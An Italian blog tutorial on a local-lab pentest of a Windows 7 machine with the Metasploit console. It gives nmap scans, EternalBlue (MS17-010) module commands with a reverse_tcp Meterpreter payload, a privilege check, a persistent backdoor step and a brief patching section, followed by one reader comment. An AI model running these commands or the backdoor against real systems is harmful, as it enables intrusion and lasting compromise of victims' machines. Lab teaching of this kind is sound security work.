Il Test in questione verrà condotto in Locale e vedrà come Vittima ancora una volta la Macchina Win7.

Nel Test precedente abbiamo utilizzato Armitage (Versione Grafica di Metasploit.), ma stavolta condurremo lo stesso Test dalla Console di MSF (Terminale). Questo per farvi comprendere meglio le differenze tra la GUI ed il Terminale (Leggi Articolo “PenTest Completo con Armitage“).

Prima di proseguire, è oppurtuno far presente che la fase che precede un PenTest è il Vulnerability Assessment (VA) di cui parliamo in questo articolo: “Vulnerability Assessment (VA) con Nessus“.

Negli Step a seguire abbiamo aggiunto dei passaggi in più.

Step by Step:

1)Indentificazione della Rete e del nostro IP

2)Individuare gli Host Attivi nella Rete

3) Ricognizione – Port Scan sul Target (per trovare i servizi attivi)

4) Scelta dell’Exploit e a seguire Exploitation!

5) Escalare i Privilegi – Ottenere permessi di RooT

6) Post Exploitation – Installare una BackDoor Persistente.

7) Come Difendersi?



FASE 1 Determiniamo il Range di IP ed individuiamo il nostro PC. Eseguire il comando “ifconfig”



FASE 2 Scoviamo Host attivi nella LocalNet. Eseguiamo un Ping Scan con NMAP : “nmap -sn -n 172.136.123.1/24”



FASE 3 Una volta scelto il nostro Target procediamo con una ricognizione. Eseguiamo un Intense Scan con NMAP per Raccogliere maggiori informazioni. Diamo il Comando: “nmap -T4 -A 172.136.123.38”



FASE 4 Scelta dell’Exploit. Ancora una volta la scelta ricade su EternalBlue (la macchina è la stessa). Per cui i comandi da eseguire e relativi settaggi (nel nostro caso) sono i seguenti:

use exploit/windows/smb/ms17_010_eternalblue

set PAYLOAD windows/x64/meterpreter/reverse_tcp

set RHOST 172.136.123.38

exploit



Otterremo cosi una sessione di Meterpreter come da foto a seguire

FASE 5 Escalare i Privilegi. Come già sappiamo, EternalBlue ci consente di essere RooT sin da subito, per cui NON occorre il comando “getsystem“, limitiamoci a fare una verifica con i comandi “shell” e poi “whoami”



FASE 6 BackDoor Persistente. Per concludere, prima di andarcene, installiamo una BackDoor Persistente (cosi anche se la Vittima spegne il PC noi restiamo collegati). Settate il Modulo dell’Exploit come in Foto a seguire:

Una volta lanciato con il comando “exploit” otterremo un altra Sessione di Meterpreter (ma stavolta) Persistente.

FASE 7 Come Difendersi?

Innanzitutto scaricare la Patch di sicurezza Microsoft e seguire la guida:

https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/ms17-010

Per il resto, settare adeguatamente il vostro Firewall e disporre di un AV aggiornato. Per maggiori dettagli vi invito a leggere l’Articolo: “Come Difendere il Tuo PC“.

Adesso avete visto la Differenza tra il terminale MSF e la versione GUI Armitage (PenTest Armitage). Tutto sommato (Mia Modesta Opinione) non importa se usate una GUI o un Terminale… L’importante è comprendere ciò che fate. C’è da aggiungere che una GUI è certmente più comoda e vi permette di eseguire un PenTest (Relativamente) in minor Tempo… Ma tutto sommato è una questione di abitudine 😉 . Grazie per la Lettura!

Un commento su “PenTest Completo Con Metasploit”

Mi dispiace ma non funziona ne su win7 e neanche su xp. Unable to continue with improper OS Target, solito errore.

Comunque complimenti per tutte le notizie favolose che date.